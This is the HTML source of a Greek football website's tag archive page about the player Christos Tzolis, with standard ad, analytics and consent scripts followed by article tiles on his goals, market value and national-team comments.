","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/tags/3954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="archive tag tag-xristos-tzolis tag-3954 th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">

<div class="maxgridrow prel">

<main id="ArchivePage" class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

  <div class="column prel">

  <header class="cat-header">
    <h1 class="single_cat_title white-c font-xl franklin uppercase" data-title="Χρήστος Τζόλης">
      Χρήστος Τζόλης    </h1>
    <div class="category-descr">
    </div>
  </header>

  <div class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

        
      <div class="column prel is-full">
            <a href="https://debut.gr/2025/10/10/tzolis-eimaste-apogoitevmenoi-adiko-to-apotelesma/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover image-h-large tile-image">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/10/6685493-1024x659.jpg" alt="Τζόλης: «Είμαστε απογοητευμένοι &#8211; Άδικο το αποτέλεσμα»" width="1024" height="659" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="10-10-2025">10.10.2025</time>
          </div>
          <h3 class="semiblack topstory-t franklin line-1">
            Τζόλης: «Είμαστε απογοητευμένοι &#8211; Άδικο το αποτέλεσμα»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης μίλησε μετά την ήττα της Ελλάδας με 3-1 από την Σκωτία και δεν έκρυψε την απογοήτευσή του.          </p>
        </div>
      </a>
            </div>

    
              <div class="column prel is-full">
          <div class="narrow-ad">
            <div id='inline1'>
              <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
            </div>
          </div>
        </div>
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/10/01/xristos-tzolis-i-ektoksefsi-sta-30-ekatommyria-evrw-i-aksia-tou-symfwna-me-to-transfermarkt/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/09/tzolis-1024x577.jpg" alt="Χρήστος Τζόλης, η εκτόξευση &#8211;  Στα 30 εκατομμύρια ευρώ η αξία του σύμφωνα με το Transfermarkt" width="1024" height="577" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="01-10-2025">01.10.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Χρήστος Τζόλης, η εκτόξευση &#8211;  Στα 30 εκατομμύρια ευρώ η αξία του σύμφωνα με το Transfermarkt          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Στα 30 εκατομμύρια ευρώ...εκτόξευσε ο Χρήστος Τζόλης την εκτιμώμενη αξία του, σύμφωνα με την εξειδικευμένη ιστοσελίδα «Transfermarkt»          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/10/01/tzolis-espase-to-rekor-tou-iwannidi-kai-egine-o-neoteros-ellinas-me-10-gkol-stin-evrwpi/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/09/tzolis-1024x577.jpg" alt="Τζόλης: Έσπασε το ρεκόρ του Ιωαννίδη και έγινε ο νεότερος Έλληνας με 10 γκολ στην Ευρώπη" width="1024" height="577" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="01-10-2025">01.10.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Έσπασε το ρεκόρ του Ιωαννίδη και έγινε ο νεότερος Έλληνας με 10 γκολ στην Ευρώπη          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης βρήκε ξανά δίχτυα με τη φανέλα της Κλαμπ Μπριζ και έγινε ο νεότερος Έλληνας με 10 γκολ στην Ευρώπη.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/09/30/astamatitos-o-xristos-tzolis-me-fovero-plase-to-1-0-tis-briz-epi-tis-atalanta-vid/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/09/tzolis-1024x577.jpg" alt="Ασταμάτητος ο Χρήστος Τζόλης &#8211; Με φοβερό πλασέ το 1-0 της Μπριζ επί της Αταλάντα (vid)" width="1024" height="577" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="30-09-2025">30.09.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ασταμάτητος ο Χρήστος Τζόλης &#8211; Με φοβερό πλασέ το 1-0 της Μπριζ επί της Αταλάντα (vid)          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης πέτυχε ένα πανέμορφο γκολ κόντρα στην Αταλάντα, δίνοντας το προβάδισμα στην Μπριζ για το Champions League          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/09/08/senario-gia-tzoli-sti-galatasarai-ti-anaferei-to-dimosievma/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/04/w21-92511ClubBrugge.jpg" alt="Σενάριο για Τζόλη στη Γαλατασαράι &#8211; Τι αναφέρει το δημοσίευμα" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="08-09-2025">08.09.2025</time>
          </div>
